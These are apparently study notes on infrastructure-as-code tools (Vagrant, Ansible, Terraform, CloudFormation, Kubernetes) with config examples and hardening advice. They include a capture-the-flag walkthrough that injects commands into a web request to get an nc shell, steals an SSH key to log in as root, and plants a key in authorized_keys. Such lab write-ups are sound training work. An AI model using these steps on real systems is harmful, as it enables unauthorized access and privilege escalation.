- Immutable: Once an infrastructure has been provisioned, that’s how it will be until it’s destroyed.
- Allows for consistency across servers
- This approach has some drawbacks, as having multiple infrastructures stood up side by side or retrying on failed attempts is more resource-intensive than simply updating in place
- Ex: Terraform, AWS CloudFormation, Google Cloud Deployment Manager, Pulumi
Provisioning vs. Configuration Management
Overall there are 4 key tasks:
- Infrastructure provisioning (the set-up of the infrastructure)
- Infrastructure management (changes made to infrastructure)
- Software installation (initial installation and configuration of software/applications)
- Software management (updates made to software or config changes)
Provisioning tools: Terraform, AWS CloudFormation, Google Cloud Deployment Manager, Pulumi
Configuration management tools: Ansible, Chef, Puppet, Saltstack
IACLC

Continual (Best Practice) Phases:
- Version Control
- Collaboration
- Monitoing/Maintenance
- Rollback
- Review + Change
Repeatable (Infra Creation + Config) Phases:
- Design
- Define
- Test
- Provision
- Configure
On Premises IaC
Vagrant

Vagrant - Vagrant is a software solution that can be used for building and maintaining portable virtual software development environments. In essence, Vagrant can be used to create resources from an IaC pipeline. You can think of Vagrant as the big brother of Docker. In the context of Vagrant, Docker would be seen as a provider, meaning that Vagrant could be used to not only deploy Docker instances but also the actual servers that would host them. Terms:
- Provider - A Vagrant provider is the virtualization technology that will be used to provision the IaC deployment. Vagrant can use different providers such as Docker, VirtualBox, VMware, and even AWS for cloud-based deployments.
- Provision - Provision is the term used to perform an action using Vagrant. This can be actions such as adding new files or running a script to configure the host created with Vagrant.
- Configure - Configure is used to perform configuration changes using Vagrant. This can be changed by adding a network interface to a host or changing its hostname.
- Variable - A variable stores some value that will be used in the Vagrant deployment script.
- Box - The Box refers to the image that will be provisioned by Vagrant.
- Vagrantfile - The Vagrantfile is the provisioning file that will be read and executed by Vagrant.
Example Vagrantfile:
Vagrant.configure("2") do |cfg| cfg.vm.define "server" do |config| config.vm.box = "ubuntu/bionic64" config.vm.hostname = "testserver" config.vm.provider :virtualbox do |v, override| v.gui = false v.cpus = 1 v.memory = 4096 end config.vm.network :private_network, :ip => 172.16.2.101 config.vm.network :private_network, :ip => 10.10.10.101 end cfg.vm.define "server2" do |config| config.vm.box = "ubuntu/bionic64" config.vm.hostname = "testserver2" config.vm.provider :virtualbox do |v, override| v.gui = false v.cpus = 2 v.memory = 4096 end #Upload resources config.vm.provision "file", source: "provision/files.zip", destination: "/tmp/files.zip" #Run script config.vm.provision "shell", path: "provision/script.sh" end end - Two servers
- Both using base Ubuntu Bionic x64 image pulled from public repo
- I CPU, 4 GB RAM
If we want to provision the entire script we run
vagrant up, we could just do one server withvagrant up server2.
Ansible
Ansible is another suite of software tools that allows you to perform IaC. Ansible is also open-source, making it a popular choice for IaC pipelines and deployments. One main difference between Ansible and Vagrant is that Ansible performs version control on the steps executed. Terms:
- Playbook - An Ansible playbook is a YAML file with a series of steps that will be executed.
- Template - Ansible allows for the creation of template files. These act as your base files, like a configuration file, with placeholders for Ansible variables, which will then be injected into at runtime to create a final file that can be deployed to the host. Using Ansible variables means that you can change the value of the variable in a single location and it will then propagate through to all placeholders in your configuration.
- Role - Ansible allows for the creation of a collection of templates and instructions that are then called roles. A host that will be provisioned can then be assigned one or more of these roles, executing the entire template for the host. This allows you to reuse the role definition with a single line of configuration where you specify that the role must be provisioned on a host.
- Variable - A variable stores some value that will be used in the Ansible deployment script. Ansible can take this a step further by having variable files where each file has different values for the same variables, and the decision is then made at runtime for which variable file will be used.
Example folder structure:
.
├── playbook.yml
├── roles
│   ├── common
│   │   ├── defaults
│   │   │   └── main.yml
│   │   ├── tasks
│   │   │   ├── apt.yml
│   │   │   ├── main.yml
│   │   │   ├── task1.yml
│   │   │   ├── task2.yml
│   │   │   └── yum.yml
│   │   ├── templates
│   │   │   ├── template1
│   │   │   └── template2
│   │   └── vars
│   │       ├── Debian.yml
│   │       └── RedHat.yml
│   ├── role2
│   ├── role3
│   └── role4
└── variables
  └── var.yml
Example playbook file:
---
- name: Configure the server
  hosts: all
  become: yes
  roles:
    - common
    - role3
  vars_files:
    - variables/var.yml
- uses the
var.ymlfile to overwrite any default variables commonandrole3roles wherever the playbook is applied
Example main.yml file which would be overwritten:
---
- name: include OS specific variables
  include_vars: "{{ item }}"
  with_first_found:
    - "{{ ansible_distribution }}.yml"
    - "{{ ansible_os_family }}.yml"

- name: set root password
  user:
    name: root
    password: "{{ root_password }}"
  when: root_password is defined

- include: apt.yml
  when: ansible_os_family == "Debian"

- include: yum.yml
  when: ansible_os_family == "RedHat"

- include: task1.yml
- include: task2.yml
- If the host is Debian, we will execute the commands specified in the
apt.ymlfile. If the host is RedHat, we will execute the commands specified in theyum.ymlfile.
Combining Ansible and Vagrant
For example, Vagrant could be used for the main deployment of hosts, and Ansible can then be used for host-specific configuration. This way, you only use Vagrant when you want to recreate the entire network from scratch but can still use Ansible to make host-specific configuration changes until a full rebuild is required. Ansible would then run locally on each host to perform these configuration changes, while Vagrant will be executed from the hypervisor itself. In order to do this, you could add the following to your Vagrantfile to tell Vagrant to provision an Ansible playbook:
config.vm.provision "ansible_local" do |ansible|
    ansible.playbook = "provision/playbook.yml"
    ansible.become = true
end
On-Premises Code Final Challenge
ssh -L 80:172.20.128.2:80 entry@10.10.245.213 when 172.20.128.2 is the remote web server, and 10.10.245.213 is the server we have ssh access too.
- This means we can access 172.20.128.2:80 on 127.0.0.1:80.
Flag1:
- Forward that port and then access the signin page. On that signin page there is a testDB button which you can press and capture the request to see that there is a command being sent to the server. Capture it and use nc to get a shell. You can find the flag quickly. Flag 2:
- Navigate to /vagrant/keys, capture and ssh key, then use it from the machine you ssh’d into initally to ssh into the 172.20.128.2 machine as root (
ssh -i id_rsa root@172.20.128.2) and you can see the flag immediately. Flag 3: Then you can justfind / -type f -name flag3-of-4.txt 2>/dev/nulland find that it is in/tmp/datacopy/flag3-of-4.txt. That is where the shares are provisioned.
Flag 4: Note that the authorized_keys simply contains the public keys of the allowed ssh users. We also should note at this point that the /tmp/datacopy directory on this machine is the same as the /home/ubuntu file on the original machine, only this time we have write access. So we can echo "$mysshkey >> authorized_keys and then use that to ssh ubuntu@10.10.245.213. Then we can sudo su and grab the flag from /root.
Cloud-Based IaC
Terraform is an infrastructure as code tool used for provisioning that allows the user to define both cloud and on-prem resources in a human-readable configuration file that can be versioned, reused and distributed across teams.
Terraform Architecture
Terraform Core: Terraform Core is responsible for the core functionalities that allow users to provision and manage their infrastructure using Terraform. Note that Terraform is declarative, meaning that the tool supports versioning and change-tracking practices. Takes input from two sources:
- Terraform Config Files: Where the user defines what resources make up their desired architecture
- State: Keeps track of the current state of provisioned infrastructure. The core component checks this state file against the desired state defined in the config files, and, if there are resources that are defined but not provisioned (or the other way around), makes a plan of how to take the infrastructure from its current state to the desired state.
- Called
terraform.tfstateby default.
- Called
- Provider: Providers are used to interact with cloud providers, SaaS providers and other APIs.
Configurations and Terraform
Terraform config files are written in a declarative language called HCL (HashiCorp Configuration Language) that is human-readable. Example of a simple AWS VPC:
provider "aws" {
 region = "eu-west-2"
}

## Create a VPC
resource "aws_vpc" "flynet_vpc" {
 cidr_block = "10.0.0.0/16"
 tags = {
  Name = "flynet-vpc"
 }
}
- creates an “aws_vpc” called “flynet_vpc”
- Note that this begins the resource block.
- The arguments given will depend on the defined resource
Resource Relationships
Sometimes, resources can depend on other resources. For example, to allow SSH from any source within the VPC, you have this in your config file:
resource "aws_security_group" "example_security_group" {
 name = "example-security-group"
 description = "Example Security Group"
 vpc_id = aws_vpc.flynet_vpc.id #Reference to the VPC created above (format: resource_type.resource_name.id)

 # Ingress rule allowing SSH access from any source within the VPC
 ingress {
  #Since we are allowing SSH traffic , from port and to port should be set to port 22
  from_port = 22
  to_port = 22
  protocol = "tcp"
  cidr_blocks = [aws_vpc.flynet_vpc.cidr_block]
 }
}
Infrastructure Modularization
Because Terraform is modular, it can be broken down and defined as modular components. See this same tfconfig directory:
tfconfig/
 -flynet_vpc_security.tf #resources can be paired up and defined in separate modular files
 -other_module.tf
 -variables.tf #if values are used across modules, it makes sense to paramaterize them in a file called variables.tf. These variables can then be directly referenced in the .tf file.
 -main.tf #main.tf acts as the central configuration file where the defined modules are all referenced in one place
If we define a variable like:
variable "vpc_cidr_block" {
 description = "CIDR block for the VPC"
 type = string #Set the type of variable (string,number,bool etc)
 default = "10.0.0.0/16" # Can be changed as needed
}
We can reference it later as var.vpc_cidr_block.
Finally, this module (and all other module tf files) would be collected and referenced in the main.tf file.
Terraform Workflow
The Terraform workflow generally follows four steps: Write, Initialize, Plan and Apply.
When we get started:
- Write: defined the desired state in config file
- Initialize: The
terraform initcommand prepares your workspace (the working directory where your Terraform configuration files are) so Terraform can apply your changes.- This includes downloading dependencies
- Plan: Plan changes considering current state vs desired state using
terraform plan. - Apply: Apply the actions in the plan using
terraform apply. Terraform works out the order automatically.
When making changes:
- Initialize:
terraform initshould be the first command run after making any changes to an infrastructure configuration - Plan:
terraform planis not required but is best practice because it shows what will be removed and added, catching misconfigurations. - Apply: Apply the actions in the plan using
terraform apply.Terraform works out the order automatically.- The state file will then be updated to reflect that the current state now matches the desired state as the additional component has been added/provisioned.
Future:
Destroy: terrafrom destroy
CloudFormation
CloudFormation is an Amazon Web Services (AWS) IaC tool for automated provision and resource management.
- Declarative - you express the desired state of your infrastructure using a JSON or YAML template. This template defines the resources, their configurations, and the relationships between them.
- A CloudFormation template is a text file that serves as a blueprint for your infrastructure. It contains sections that describe various AWS resources like EC2 instances, S3 buckets. The resources created forms a CloudFormation stack. They represent a collection of AWS resources that are created, updated, and deleted together.
- These are defined in the template:
- AWSTemplateFormatVersion
- Description
- Resources - This includes EC2 instances or S3 buckets. Each resource has a logical name (MyEC2Instance, MyS3Bucket). Type indicates the AWS resource type. Properties hold configuration settings for the resource.
- Outputs: This section defines the output values displayed after creating the stack. Logical name, description, and a reference to a resource using
!Ref.
Architecture
CloudFormation employs a main-worker architecture. The main (…master), typically a CloudFormation service running in AWS, interprets and processes the CloudFormation template. It manages the overall stack creation, update, or deletion orchestration. The worker nodes, distributed across AWS regions, are responsible for carrying out the actual provisioning of resources.
Template Processing Flow
- Template Submission: users submit a CloudFormation template, written in JSON or YAML, to the CloudFormation service.
- Template Validation: the CloudFormation service validates the submitted template to ensure its syntax is correct and it follows AWS resource specifications.
- Processing by the Main Node: the main node processes the template, creating a set of instructions for resource provisioning and determining the order in which resources should be created based on dependencies.
- Resource Provisioning: the main node communicates with worker nodes distributed across different AWS regions. Worker nodes carry out the actual provisioning.
- Stack Creation/Update: the resources are created or updated in the specified order, forming a stack.
CloudFormation is event-driven, can perform rollbacks (with triggers if configured), and supports cross-stack references, allowing resources from one stack to refer to resources in another.
CloudFormation templates support “intrinsic functions”, including referencing resources, performing calculations, and conditionally including resources. Ex:
Resources:
  MyInstance:
    Type: AWS::EC2::Instance
    Properties:
      ImageId: ami-12345678
      InstanceType: t2.micro

Outputs:
  InstanceId:
    Value: !Ref MyInstance

  PublicDnsName:
    Value: !GetAtt MyInstance.PublicDnsName

  SubstitutedString:
    Value: !Sub "Hello, ${MyInstance}"
- Fn::Ref : References the value of the specified resource.
- Fn::GetAtt : Gets the value of an attribute from a resource in the template.
- Fn::Sub : Performs string substitution.
Terraform vs CloudFormation
- CloudFormation is AWS-only, but well integrated and supported with other AWS services.
- Use Cases: Deep AWS Integration and Managed Service Integration
- Terraform is cloud-agnostic, has a large and active community, use a state file to track current state of infrastructure and has greater language flexibility with HCL rather than JSON or YAML only.
- Use Cases: Multi-Cloud environments and Community Modules and Providers
Secure IaC
For Both CloudFormation and Terraform
- Version Control: store IaC code in version control systems like Git to track changes, facilitate collaboration, and maintain a version history.
- Least Privilege Principle: always assign the least permissions and scope for credentials and IaC tools. Only grant the needed permissions for the actions to be performed.
- Parameterize Sensitive Data: Use parameterization to handle credentials or API keys and avoid hardcoding secrets directly into the IaC code.
- Secure Credential Management: leverage the cloud platform’s secure credential management solutions or services to securely handle and store sensitive information, e.g., vaults for secret management.
- Audit Trails: enable logging and monitoring features to maintain an audit trail of changes made through IaC tools. Use these logs to conduct reviews periodically.
- Code Reviews: implement code reviews to ensure IaC code adheres to best security practices. Collaborative review processes can catch potential security issues early.
For CloudFormation:
- Use IAM Roles: Assign Identity and Access Management (IAM) roles with the minimum required permissions to CloudFormation stacks. Avoid using long-term access keys when possible.
- Secure Template Storage: store CloudFormation templates in an encrypted S3 bucket and restrict access to only authorized users or roles.
- Stack Policies: implement stack policies to control updates to stack resources and enforce specific conditions during updates.
For Terraform:
- Backend State Encryption: enable backend state encryption to protect sensitive information stored in the Terraform state file.
- Use Remote Backends: store the Terraform state remotely using backends like Amazon S3 or Azure Storage. This enhances collaboration and provides better security.
- Variable Encryption: consider encrypting sensitive values using tools like HashiCorp Vault or other secure key management solutions.
- Provider Configuration: Securely configure provider credentials using environment variables, variable files, or other secure methods.
Kubernetes
K8S Terms
Pod - Pods are the smallest deployable unit of computing you can create and manage in Kubernetes.
- group of one or more containers
- these containers share storage and network resources, so they can communicate easily despite having some separation
- unit of replication, so scale up by adding them
Nodes - pods run on nodes.
- Control plane/master node components:
- The API server (kube-apiserver) is the front end of the control plane and is responsible for exposing the Kubernetes API.
- Etcd - a key/value store containing cluster data / the current state of the cluster
- highly available
- other components query it for information such as number of pods
- Kube-scheduler - actively monitors the cluster to make sure any newly created pods that have yet to be assigned to a node and make sure it gets assigned to one
- Kube-controller-manager - responsible for running the controller processes
- Cloud-controller-manager - enables communication between a Kubernetes cluster and a cloud provider API
- Worker node components:
- Kubelet - agent that runs on every node in the cluster and is responsible for ensuring containers are running in a pod
- Kube-proxy - responsible for network communication within the cluster with networking rules
- Container runtime - must be installed for pods to have containers running inside them, examples:
- Docker
- rkt
- runC

Other Terms
Namespace - namespaces are used to isolate groups of resources in a single cluster. Resources must be uniquely named within a namespace.
ReplicaSet - a ReplicaSet in Kubernetes maintains a set of replica pods and can guarantee the availability of x number of identical pods. They are managed by deployment rather than defined directly.
Deployment - They define a desired state and then the deployment controller (one of the controller processes) changes the actual state. For example you can define a deployment as “test-nginx-deployment”. In the definition, you can note that you want this deployment to have a ReplicaSet comprising three nginx pods. Once this deployment is defined, the ReplicaSet will create the pods in the background.
StatefulSets - Statefulsets enable stateful applications to run on Kubernetes, but unlike pods in a deployment, they cannot be created in any order and will have a unique ID (which is persistent, meaning if a pod fails, it will be brought back up and keep this ID) associated with each pod.StatefulSets will have one pod that can read/write to the database (because there would be absolute carnage and all sorts of data inconsistency if the other pods could), referred to as the master pod. The other pods, referred to as slave pods, can only read and have their own replication of the storage, which is continuously synchronized to ensure any changes made by the master node are reflected.
Services - A service is placed in front of pods and exposes them, acting as an access point. Having this single access point allows for requests to be load-balanced between the pod replicas (one IP address). There are different types of services you can define: ClusterIP, LoadBalancer, NodePort and ExternalName.
Ingress - Directs traffic to services which direct traffic to pods
Configuration

^ For these we need a config file for the 1. service and 2. deployment
Required fields:
- apiVersion
- kind (what kind of object such as Deployment, Service StatefulSet)
- metadata - such as name and namespace
- spec - the desired state of the object such as 3 nginx pods for a deployment
Example service config file:
apiVersion: v1
kind: Service
metadata:
  name: example-nginx-service
spec:
  selector:
    app: nginx
  ports:
    - protocol: TCP
      port: 8080
      targetPort: 80
  type: ClusterIP
- An important distinction to make here is between the ‘port’ and ‘targetPort’ fields. The ‘targetPort’ is the port to which the service will send requests, i.e., the port the pods will be listening on. The ‘port’ is the port the service is exposed on.
Example deployment config file:
apiVersion: apps/v1
kind: Deployment
metadata:
  name: example-nginx-deployment
spec:
  replicas: 3
  selector:
    matchLabels:
      app: nginx
  template:
    metadata:
      labels:
        app: nginx
    spec:
      containers:
      - name: nginx
        image: nginx:latest
        ports:
        - containerPort: 80
- The template field is the template that Kubernetes will use to create the pods and so requires its own metadata field (so the pod can be identified) and spec field (so Kubernetes knows what image to run and which port to listen on)
- The containerPort should match the targetPort from the service config file above as that is the port that will be listening.
Kubectl
To interact with the config files, we can use two methods: UI if using the Kubernetes dashboard, API if using some sort of script or command line using a tool called kubectl.
Apply - to turn into running process
kubectl apply -f example-deployment.yaml
Get - check status of the configurations
kubectl get pods -n example-namespace
Describe - show the details of a resource or a group of resources
kubectl describe pod example-pod -n example-namsepace
Kubectl logs - view application logs of erroring pods
kubectl logs example-pod -n example-namespace
Kubectl exec - get inside a container and access shell
kubectl exec -it example-pod -n example-namespace -- sh- the
-itflag runs in interactive mode, and the--denotes what will be run inside the container, in this casesh.
- the
Kubectl port-forward - allows you to create a secure tunnel between your local machine and a running pod in your cluster
kubectl port-forward service/example-service 8090:8080- Forwards port 8080 on the pod to port 8090 on our machine
K8S and DevSecOps
- Secure pods:
- Containers that run applications should not have root privileges
- Containers should have an immutable filesystem, meaning they cannot be altered or added to (depending on the purpose of the container, this may not be possible)
- Container images should be frequently scanned for vulnerabilities or misconfigurations
- Privileged containers should be prevented
- Pod Security Standards and Pod Security Admission
- Harden and Separate Network:
- Access to the control plane node should be restricted using a firewall and role-based access control in an isolated network
- Control plane components should communicate using Transport Layer Security (TLS) certificates
- An explicit deny policy should be created
- Credentials and sensitive information should not be stored as plain text in configuration files. Instead, they should be encrypted and in Kubernetes secrets
- Use Optimal Authentication and Authorization
- Anonymous access should be disabled
- Strong user authentication should be used
- RBAC policies should be created for the various teams using the cluster and the service accounts utilized
- Keep an Eye Out
- Audit logging should be enabled
- A log monitoring and altering system should be implemented
- Security patches and updated should be applied quickly
- Vuln scan and pentests should be done regularly
- Remove obsolete components in the cluster
PSA (Pod Security Admission) and PSS (Pod Security Standards) Pod Security Standards are used to define security policies at 3 levels (privileged, baseline and restricted) at a namespace or cluster-wide level. What these levels mean:
- Privileged: This is a near unrestricted policy (allows for known privilege escalations)
- Baseline: This is a minimally restricted policy and will prevent known privilege escalations (allows deployment of pods with default configuration)
- Restricted: This heavily restricted policy follows the current pod hardening best practices
- Used to both be defined as Pod Security Policies (PSPs)
- Pod Security Admission (using a Pod Security Admission controller) enforces these Pod Security Standards by intercepting API server requests and applying these policies.